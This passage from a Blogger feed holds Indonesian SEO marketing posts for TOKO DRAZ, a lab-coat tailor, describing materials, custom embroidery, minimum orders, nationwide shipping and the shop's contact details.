src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT492Ehl1QOmVxP1dcKb2KZAyBfLkEnn9EsdwKmwuybSlKLcQ7BJcWuTG_a9azzOWkUdq0fItpuEIsDUqS9x7itUSwyMNsk-sphaBEeVxbyaUXBEXIS3TXfnQB5g1KsQApLGmID9Zz-Js0XkGWWKN00V2qfsg8NY9SgmM3WJARaCD8_EfUuMoire_A6SVo\/w512-h640\/JAS-LAB-IMEDCO-11.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"767\" data-start=\"732\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1324\" data-start=\"732\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"767\" data-start=\"732\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"767\" data-start=\"732\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKonveksi Amanah dan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKepercayaan pelanggan adalah prioritas utama. Selama 12 tahun perjalanan, konveksi kami dikenal sebagai mitra pembuatan jas lab yang amanah dan profesional. Setiap tahapan produksi diawasi dengan ketat untuk menjaga standar kualitas yang tinggi. Mulai dari pemilihan bahan, pemotongan kain, hingga proses penjahitan dilakukan secara teliti. Kami memastikan setiap pesanan sesuai ekspektasi pelanggan, baik dari sisi ukuran, warna, maupun bordir logo. Inilah alasan banyak pelanggan terus mempercayakan kebutuhan seragam laboratorium mereka kepada kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1897\" data-start=\"1326\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1354\" data-start=\"1326\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDesain Modern dan Elegan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETampil profesional di laboratorium tidak hanya soal fungsi, tapi juga tampilan. Jas lab produksi kami dirancang dengan sentuhan modern dan potongan elegan. Pilihan warna netral seperti putih, abu, atau krem memberikan kesan bersih dan rapi. Selain itu, kami juga menerima permintaan desain custom sesuai kebutuhan institusi atau perusahaan Anda. Tim desain kami siap membantu menciptakan tampilan jas lab yang seragam namun tetap memiliki karakter khas. Minimal pemesanan custom hanya 24 pcs, cocok untuk kebutuhan kelompok atau instansi.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2446\" data-start=\"1899\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1933\" data-start=\"1899\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKeunggulan Produk Jas Lab Kami\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESetiap jas lab diproduksi dengan standar tinggi agar tahan terhadap aktivitas laboratorium yang intens. Bahan yang digunakan tidak mudah robek, nyaman di kulit, serta mudah dicuci tanpa mengurangi kualitas warna. Jahitan rapi dan kuat menjadi keunggulan utama yang kami jaga. Kami juga menyediakan opsi bordir identitas agar tampilan jas lab semakin profesional. Kualitas menjadi prioritas utama karena kami memahami bahwa jas lab bukan sekadar pakaian, melainkan simbol tanggung jawab dan keahlian pengguna.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2964\" data-start=\"2448\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2483\" data-start=\"2448\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPelayanan Cepat dan Tepat Waktu\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDalam dunia profesional, ketepatan waktu adalah hal penting. Kami menjamin seluruh proses pengerjaan dilakukan dengan efisien tanpa mengorbankan kualitas. Mulai dari konfirmasi desain, pemilihan bahan, hingga pengiriman, semua dilakukan secara terencana dan sistematis. Tim produksi kami berkomitmen memberikan hasil terbaik sesuai tenggat waktu yang disepakati. Kepuasan pelanggan menjadi tujuan utama, sehingga setiap pesanan selalu diselesaikan dengan penuh tanggung jawab.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3441\" data-start=\"2966\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3001\" data-start=\"2966\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPengiriman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMeskipun berlokasi di Bogor, layanan kami mencakup seluruh wilayah Indonesia. Kami bekerja sama dengan berbagai jasa ekspedisi terpercaya untuk memastikan produk sampai ke tangan Anda dengan aman dan cepat. Baik pemesanan dari Pulau Jawa maupun luar Jawa, kami siap melayani dengan sistem pengiriman yang terintegrasi. Anda cukup melakukan pemesanan secara online, dan kami akan mengurus pengiriman hingga produk tiba di alamat tujuan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3963\" data-start=\"3443\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3476\" data-start=\"3443\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECara Pemesanan Jas Lab Custom\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EUntuk melakukan pemesanan, Anda dapat menghubungi kami melalui pesan langsung, telepon, atau WhatsApp resmi konveksi. Konsultasikan kebutuhan Anda mulai dari model, bahan, warna, hingga ukuran. Setelah desain disetujui, tim kami akan memproses pesanan dengan cepat. Minimal pemesanan adalah 24 pcs untuk custom order. Pembayaran dapat dilakukan secara aman dan transparan. Kami memastikan setiap tahapan proses berjalan lancar hingga produk diterima pelanggan dalam kondisi terbaik.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4446\" data-start=\"3965\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3998\" data-start=\"3965\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPernah Menggarap Proyek Besar\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESebagai bukti pengalaman dan profesionalisme, konveksi kami telah dipercaya membuat toga wisuda untuk beberapa universitas ternama, termasuk toga wisuda Mercu Buana dan UAI. Keberhasilan ini menunjukkan bahwa kami mampu menangani proyek besar dengan standar tinggi. Pengalaman tersebut menjadi modal berharga dalam memproduksi jas lab berkualitas premium. Setiap hasil kerja kami mencerminkan dedikasi dan komitmen terhadap kepuasan pelanggan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4905\" data-start=\"4448\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4496\" data-start=\"4448\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4496\" data-start=\"4448\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwLUyz1JLLtbwtEmiPWDm656-ZufouASIjRU-07Z7QeEi0TFU26v9P2YQR0-agP0jIicCSdCsyXx2TmYZO7mRVa0xght2R4WeLSuvjYqJZaOt1GQKzgP2Y2hEg1cms_kszWMkql0c0O-POYtgW818-K1sxxZw0WCduknh8U2dvd9AEXTSYgSq3rquRuO-J\/s1350\/JAS-LAB-IMEDCO-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwLUyz1JLLtbwtEmiPWDm656-ZufouASIjRU-07Z7QeEi0TFU26v9P2YQR0-agP0jIicCSdCsyXx2TmYZO7mRVa0xght2R4WeLSuvjYqJZaOt1GQKzgP2Y2hEg1cms_kszWMkql0c0O-POYtgW818-K1sxxZw0WCduknh8U2dvd9AEXTSYgSq3rquRuO-J\/w512-h640\/JAS-LAB-IMEDCO-13.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4496\" data-start=\"4448\"\u003E\u003Cdiv style=\"font-weight: 400; text-align: center;\"\u003E\u003Cspan data-end=\"767\" data-start=\"732\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"4905\" data-start=\"4448\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4496\" data-start=\"4448\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4496\" data-start=\"4448\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHarga Kompetitif Tanpa Mengorbankan Kualitas\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKami memahami bahwa setiap pelanggan menginginkan produk berkualitas dengan harga terjangkau. Oleh karena itu, konveksi kami menawarkan harga kompetitif tanpa mengurangi mutu bahan maupun kerapian jahitan. Setiap detail diperhatikan agar Anda mendapatkan produk yang sepadan dengan nilai yang dikeluarkan. Kepuasan pelanggan menjadi tolok ukur utama kesuksesan kami dalam menjalankan bisnis konveksi ini.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5334\" data-start=\"4907\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4950\" data-start=\"4907\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJaminan Kualitas dan Kepuasan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKami memberikan jaminan penuh terhadap hasil produksi. Jika terdapat ketidaksesuaian dengan pesanan, tim kami siap membantu melakukan revisi sesuai kesepakatan. Standar pelayanan purna jual ini kami terapkan untuk menjaga kepercayaan pelanggan. Dengan sistem kerja profesional dan tim yang solid, kami memastikan setiap pelanggan merasa puas dan nyaman bertransaksi bersama kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5805\" data-start=\"5336\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5385\" data-start=\"5336\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMengutamakan Keamanan dan Kenyamanan Pengguna\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESelain kualitas bahan dan desain, kami juga memprioritaskan keamanan dan kenyamanan pengguna. Jas lab yang kami produksi dirancang agar tidak mudah terbakar, menyerap keringat dengan baik, serta memberi keleluasaan bergerak. Faktor-faktor ini penting untuk mendukung aktivitas di laboratorium yang membutuhkan ketelitian tinggi. Kami ingin setiap pengguna merasa aman dan percaya diri selama mengenakan produk kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6217\" data-start=\"5807\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5849\" data-start=\"5807\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKomitmen Terhadap Kualitas dan Inovasi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESelama lebih dari satu dekade, kami terus berinovasi menghadirkan produk terbaik bagi pelanggan. Setiap tahun, tim kami mempelajari tren dan teknologi baru dalam bidang konveksi agar hasil produksi semakin unggul. Dengan semangat profesionalisme dan komitmen tinggi, kami bertekad menjadi konveksi jas lab terbaik di Bogor yang mampu bersaing di tingkat nasional.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6705\" data-start=\"6219\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6274\" data-start=\"6219\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKesimpulan: Pilihan Tepat untuk Jas Lab Berkualitas\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMemilih \u003Cem data-end=\"6314\" data-start=\"6285\"\u003Etoko jas lab terdekat Bogor\u003C\/em\u003E yang profesional dan terpercaya kini bukan hal sulit. Dengan pengalaman 12 tahun, konveksi kami siap menghadirkan produk berkualitas tinggi sesuai kebutuhan pelanggan. Kami tidak hanya fokus pada desain, tetapi juga memperhatikan kenyamanan dan daya tahan produk. Proses produksi cepat, rapi, serta pengiriman ke seluruh Indonesia menjadi nilai tambah yang membedakan kami dari yang lain.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1479546316445529998\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/toko-jas-lab-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1479546316445529998"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1479546316445529998"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/toko-jas-lab-terdekat-bogor.html","title":"toko jas lab terdekat bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT492Ehl1QOmVxP1dcKb2KZAyBfLkEnn9EsdwKmwuybSlKLcQ7BJcWuTG_a9azzOWkUdq0fItpuEIsDUqS9x7itUSwyMNsk-sphaBEeVxbyaUXBEXIS3TXfnQB5g1KsQApLGmID9Zz-Js0XkGWWKN00V2qfsg8NY9SgmM3WJARaCD8_EfUuMoire_A6SVo\/s72-w512-h640-c\/JAS-LAB-IMEDCO-11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-8850037426256696692"},"published":{"$t":"2025-11-04T23:20:00.000-08:00"},"updated":{"$t":"2025-11-04T23:20:28.062-08:00"},"title":{"type":"text","$t":"toko jual jas lab terdekat jakarta"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"94\" data-start=\"0\"\u003EToko Jual Jas Lab Terdekat Jakarta: Pilihan Tepat untuk Kebutuhan Laboratorium Profesional\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"777\" data-start=\"96\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"158\" data-start=\"96\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Jas Laboratorium yang Terjamin dan Nyaman Dipakai\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium bukan sekadar pakaian pelindung, tetapi juga simbol profesionalitas dan keamanan kerja. Di toko jual jas lab terdekat Jakarta, setiap produk dibuat dari bahan berkualitas tinggi yang tahan terhadap cairan kimia ringan dan mudah dicuci. Desainnya dibuat rapi dan elegan, memastikan tampilan pengguna tetap profesional saat bekerja di lingkungan laboratorium. Kenyamanan juga menjadi prioritas, sehingga pengguna dapat beraktivitas tanpa terganggu. Bagi instansi, sekolah, atau perusahaan yang membutuhkan jas lab berkualitas, pemesanan custom dapat dilakukan dengan minimal 24 pcs sesuai kebutuhan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1343\" data-start=\"779\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"841\" data-start=\"779\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"841\" data-start=\"779\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht3Ev14kCEFfKqL3gewH7BvCFc1hpCzGOXxHDHFNktsqAGLqv-AyztmDJctWTeQMiibQfsAVzriLv03ImYnxe1tljh9smp8Sb7ZIKB-7qOKsf57lS_qEkT1DL2bUmcCf0mopJs7-npb-cVBRghExnbDH8r8xLM5SEPMAgEd8GAk40W-isSaX3bUgs2g8T-\/s1350\/JAS-LAB-IMEDCO-18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht3Ev14kCEFfKqL3gewH7BvCFc1hpCzGOXxHDHFNktsqAGLqv-AyztmDJctWTeQMiibQfsAVzriLv03ImYnxe1tljh9smp8Sb7ZIKB-7qOKsf57lS_qEkT1DL2bUmcCf0mopJs7-npb-cVBRghExnbDH8r8xLM5SEPMAgEd8GAk40W-isSaX3bUgs2g8T-\/w512-h640\/JAS-LAB-IMEDCO-18.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"841\" data-start=\"779\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1343\" data-start=\"779\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"841\" data-start=\"779\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"841\" data-start=\"779\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"841\" data-start=\"779\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Profesional dengan Pengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama lebih dari 12 tahun, konveksi ini telah dipercaya untuk memproduksi berbagai kebutuhan pakaian seragam, termasuk jas laboratorium. Pengalaman panjang ini menjadikan proses produksi lebih matang dan hasil jahitan lebih presisi. Dengan tenaga ahli berpengalaman, setiap detail jahitan diperhatikan agar jas laboratorium tahan lama dan nyaman digunakan. Kepercayaan dari ribuan instansi di seluruh Indonesia menjadi bukti nyata bahwa konveksi ini amanah dan profesional dalam setiap proyeknya.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1840\" data-start=\"1345\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1411\" data-start=\"1345\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelayani Ribuan Instansi, Sekolah, dan Perusahaan di Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReputasi baik konveksi ini tidak datang begitu saja. Ribuan instansi, sekolah, dan perusahaan telah mempercayakan kebutuhan jas lab kepada kami karena hasil yang konsisten dan pelayanan yang cepat. Setiap pesanan selalu dikerjakan sesuai standar tinggi dan melewati proses quality control yang ketat. Hal ini menjadikan produk kami tidak hanya awet, tetapi juga memiliki tampilan rapi dan profesional di setiap pemakaiannya.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2355\" data-start=\"1842\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1907\" data-start=\"1842\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Modern dan Dapat Disesuaikan dengan Identitas Instansi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pelanggan memiliki karakter dan kebutuhan berbeda, karena itu konveksi kami menyediakan layanan custom desain. Anda dapat menambahkan bordir logo, nama, atau warna khusus sesuai identitas institusi. Tim desain siap membantu menciptakan jas lab yang bukan hanya fungsional tetapi juga mencerminkan identitas profesional. Dengan sistem desain yang fleksibel, hasil akhirnya tetap elegan dan eksklusif tanpa mengurangi fungsi perlindungan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2855\" data-start=\"2357\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2410\" data-start=\"2357\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBahan Berkualitas yang Nyaman di Segala Aktivitas\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kami dibuat dari bahan pilihan yang nyaman digunakan dalam waktu lama. Kain tidak mudah panas dan tetap memberikan sirkulasi udara yang baik, sehingga cocok untuk aktivitas laboratorium dengan durasi panjang. Kelebihan lain adalah sifat bahan yang kuat namun ringan, menjadikannya tahan lama dan tetap mudah dirawat. Penggunaan bahan unggulan ini juga memastikan setiap jas tetap terlihat baru meskipun telah digunakan berkali-kali.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3366\" data-start=\"2857\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2890\" data-start=\"2857\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pemesanan Mudah dan Aman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk melakukan pemesanan jas laboratorium, cukup hubungi kami melalui kontak yang tersedia. Tim customer service akan membantu Anda memilih bahan, menentukan ukuran, serta melakukan konsultasi desain. Setelah proses desain disetujui, kami akan memulai produksi sesuai spesifikasi pesanan. Minimal pemesanan adalah 24 pcs untuk pesanan custom. Semua proses 